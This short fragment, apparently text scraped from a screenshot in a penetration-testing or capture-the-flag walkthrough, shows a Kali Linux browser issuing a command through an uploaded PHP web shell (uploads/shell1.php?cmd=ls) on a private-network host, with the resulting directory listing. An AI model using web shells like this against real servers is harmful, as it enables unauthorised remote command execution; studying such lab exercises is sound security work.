 192.168.2.147/uploads/shell1.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploi
1 ramses 2 isis employee index.html shell.php shell1.php